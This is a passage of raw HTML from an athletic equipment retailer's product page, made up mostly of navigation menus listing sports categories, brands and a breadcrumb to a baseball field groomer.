                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/nets-and-accessories/">Nets and Accessories</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/track-field/">
    Track &amp; Field <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-62" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/">All Track &amp; Field</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-62" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/track-field/">All Track &amp; Field</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/disks-and-shots/">Disks and Shots</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/hurdles/">Hurdles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/pole-vault-and-high-jump/">Pole Vault and High Jump</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/starting-blocks/">Starting Blocks</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/track-protectors/">Track Protectors</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/disks-and-shots/">Disks and Shots</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/hurdles/">Hurdles</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/pole-vault-and-high-jump/">Pole Vault and High Jump</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/starting-blocks/">Starting Blocks</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/track-field/track-protectors/">Track Protectors</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/volleyball/">
    Volleyball <i class="fa fa-chevron-down main-nav" aria-hidden="true"></i>
</a>
<div class="navPage-subMenu" id="navPages-63" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <!-- <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/">All Volleyball</a>
        </li> -->

        <!-- BEGIN UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
        <!-- <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-63" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/volleyball/">All Volleyball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/standards-systems/">Standards / Systems</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/volleyball-nets/">Volleyball Nets</a>
            </li>
    </ul>
</div>
 -->
        <!-- END UN-COMMENT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->

        <!-- BEGIN COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/standards-systems/">Standards / Systems</a>
            </li>
            <li class="navPage-subMenu-item">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/volleyball/volleyball-nets/">Volleyball Nets</a>
            </li>
        <!-- END COMMENT OUT THE FOLLOWING SECTION TO ENABLE MAX NAV LEVELS -->
    </ul>
</div>
                    </li>
            <h2 class="container-header mobile">Shop By Brand</h2>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/brands/BSN-Sports.html">BSN Sports</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/brands/MacGregor.html">MacGregor</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/brands/AerFlo.html">AerFlo</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/portapit/">PortaPit</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/brands/AlumaGoal.html">AlumaGoal</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/gear-pro-tec/">Gear Pro-Tec</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/voit/">Voit</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/pevo-sports/">Pevo Sports</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/jaypro-sports/">JayPro Sports</a>
                    </li>
                   <li class="navPages-item mobile">
                        <a class="navPages-action" href="https://spartanathleticco.com/brands/Pro-Down.html">Pro Down</a>
                    </li>
                    <li class="navPages-item mobile">
                        <a class="navPages-action" href="/brands/">View all Brands</a>
                    </li>
            <div class="clear"></div>
        </div>
    </ul>
</nav>
<!-- END CHECK FOR ALT SHOP NAV VISIBILITY -->

  </div>
</div>
</div>


        <div class="body content">
     
    <div class="container main">
        <div class="recommended-visibility">
    <div class="product main left product-page-with-sidenav   no-sidenav">
      <div class="recommended-position">
          <div id="product-page-with-sidenav">
  <ul class="breadcrumbs">
        <li class="breadcrumb ">
                <a href="https://spartanathleticco.com/" class="breadcrumb-label">Home</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://spartanathleticco.com/baseball/" class="breadcrumb-label">Baseball / Softball</a>
        </li>
        <li class="breadcrumb ">
                <a href="https://spartanathleticco.com/baseball-softball/field-maintenance/" class="breadcrumb-label">Field Maintenance</a>
        </li>
        <li class="breadcrumb is-active">
                <a href="https://spartanathleticco.com/baseball-diamond-digger-field-groomer-combo/" class="breadcrumb-label">Baseball Diamond Digger Field Groomer Combo</a>
        </li>
</ul>
  <div class="sideCategoryList desktop vertical in-body" id="side-categories" data-menu>
    <div class="categories">
        <div class="category-list">
                <li class="navPages-item">
                        <a class="navPages-action" href="https://spartanathleticco.com/ball-equipment-storage/">Ball / Equipment Storage</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball-1/">Outdoor Volleyball and Wallyball</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/baseball/">
        Baseball / Softball <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-19" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max  activePage" href="https://spartanathleticco.com/baseball/">All Baseball / Softball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/baseballs/" data-collapsible="navPages-96">
                        Baseballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-96" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/baseballs/">All Baseballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/buckets-and-carts/">Buckets and Carts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/aau/">AAU</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/babe-ruth/">Babe Ruth</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/cal-ripken/">Cal Ripken</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dixie/">Dixie</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/dizzy/">Dizzy</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/flat-seam/">Flat Seam</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/high-school-college/">High School / College</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/little-league/">Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/pony/">Pony</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/safety/">Safety</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/sr-little-league/">Sr. Little League</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/tee-ball/">Tee Ball</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/baseballs/usssa/">USSSA</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/bases/">Bases</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/batting-cages/">Batting Cages</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/field-covers/" data-collapsible="navPages-71">
                        Field Covers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-71" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/field-covers/">All Field Covers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-18-oz-vinyl-covers/">Non-weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-6-oz-covers/">Weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/non-weighted-6-oz-covers/">Non-weighted 6 oz. Poly Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-infield-turf-protectors/">BP Zone Infield Turf Protectors</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/weighted-18-oz-vinyl-covers/">Weighted 18 oz. Vinyl Covers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/field-covers/bp-zone-wind-weighted-infield-turf-protectors/">BP Zone Wind Weighted Infield Turf Protectors</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/fence-guards/">Fence Guards</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action activePage" href="https://spartanathleticco.com/baseball-softball/field-maintenance/">Field Maintenance</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/foul-poles/">Foul Poles</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/portable-fencing/">Portable Fencing</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/protective-screens/">Protective Screens</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/baseball-softball/softballs/" data-collapsible="navPages-111">
                        Softballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-111" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/baseball-softball/softballs/">All Softballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/fast-pitch-softballs/">Fast Pitch Softballs</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/specialty-balls/">Specialty Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/baseball-softball/softballs/standard-slow-pitch-softballs/">Standard / Slow Pitch Softballs</a>
            </li>
    </ul>
</div>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/basketball/">
        Basketball <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-22" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/">All Basketball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/basketball/basketballs/" data-collapsible="navPages-120">
                        Basketballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-120" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/basketball/basketballs/">All Basketballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/basketballs/rubber/">Rubber</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/carts-and-storage/">Carts and Storage</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/rims-indoor-breakaway/">Goals / Rims - Indoor / Breakaway</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/goals-rims-indoor-outdoor/">Goals / Rims - Indoor / Outdoor</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/indoor-outdoor-nets/">Indoor / Outdoor Nets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/basketball/outdoor-systems/">Outdoor Systems</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/football/">
        Football <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-60" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/">All Football</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/down-indicators-and-chain-sets/">Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/dummies-pads/">Dummies, Pads &amp; Training</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/flag-football/">Flag Football</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/football/footballs/" data-collapsible="navPages-115">
                        Footballs <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-115" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/football/footballs/">All Footballs</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/footballs/composite-footballs/">Composite Footballs</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/gear-accessories/">Gear Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/goal-posts-and-accessories/">Goal Posts and Accessories</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/passing-machines/">Passing Machines</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/shoulder-pads/">Shoulder Pads</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets/">Sideline Markers</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/sideline-markers-down-indicators-and-chain-sets-1/">Sideline Markers, Down Indicators and Chain Sets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/football/turf-and-track-protectors/">Turf and Track Protectors</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action" href="https://spartanathleticco.com/hydration/">Hydration</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action" href="https://spartanathleticco.com/outdoor-volleyball-and-wallyball/">Outdoor Volleyball</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/physical-education/">
        Physical Education <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-91" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/physical-education/">All Physical Education</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/balls/">Balls</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/physical-education/games-activities/">Games / Activities</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/pickleball/">
        Pickleball <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-236" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/pickleball/">All Pickleball</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-net-posts/">Pickleball Net Posts</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/pickleball-nets/">Pickleball Nets</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/pickleball/portable-pickleball-nets/">Portable Pickleball Nets</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/players-benches-and-bleachers-1/">
        Player&#x27;s Benches and Bleachers <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-54" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/players-benches-and-bleachers-1/">All Player&#x27;s Benches and Bleachers</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-no-back/">Aluminum Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-players-benches-with-back/">Aluminum Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/powder-coated-players-benches-no-back/">Powder Coated Player&#x27;s Benches - No Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/aluminum-powder-coated-players-benches-with-back/">Powder Coated Player&#x27;s Benches - With Back</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/players-benches-and-bleachers/bench-bleacher-accessories/">Bench / Bleacher Accessories</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action" href="https://spartanathleticco.com/scoreboards/">Scoreboards</a>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/soccer/">
        Soccer <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-20" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/">All Soccer</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/corner-flags/">Corner Flags</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action navPages-action-depth-max has-subMenu" href="https://spartanathleticco.com/soccer/goals/" data-collapsible="navPages-30">
                        Goals <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
                    </a>
                    <div class="navPage-subMenu navPage-subMenu-horizontal" id="navPages-30" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item-parent">
            <a class="navPage-subMenu-action navPages-action navPages-action-depth-max " href="https://spartanathleticco.com/soccer/goals/">All Goals</a>
        </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/8-x-24-soccer-goals/">8&#x27; x 24&#x27; 3&quot; Round Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-round-professional-goals/">8&#x27; x 24&#x27; 4&quot; Round Professional Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/7-x-21-soccer-goals/">7&#x27; x 21&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-18-soccer-goals/">6.5 x 18&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/6-5-x-12-soccer-goals/">6.5&#x27; x 12&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-5-x-9-soccer-goals/">4.5&#x27; x 9&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/4-x-6-soccer-goals/">4&#x27; x 6&#x27; Soccer Goals</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/goals/jaypro-goal-accessories/">JayPro Goal Accessories</a>
            </li>
    </ul>
</div>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/indoor-goals-and-futsal/">Indoor Goals and Futsal</a>
            </li>
            <li class="navPage-subMenu-item-child">
                    <a class="navPage-subMenu-action navPages-action" href="https://spartanathleticco.com/soccer/nets-and-accessories/">Nets and Accessories</a>
            </li>
    </ul>
</div>
                </li>
                <li class="navPages-item">
                        <a class="navPages-action navPages-action-depth-max has-subMenu is-root topLevel" href="https://spartanathleticco.com/track-field/">
        Track &amp; Field <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
    </a>
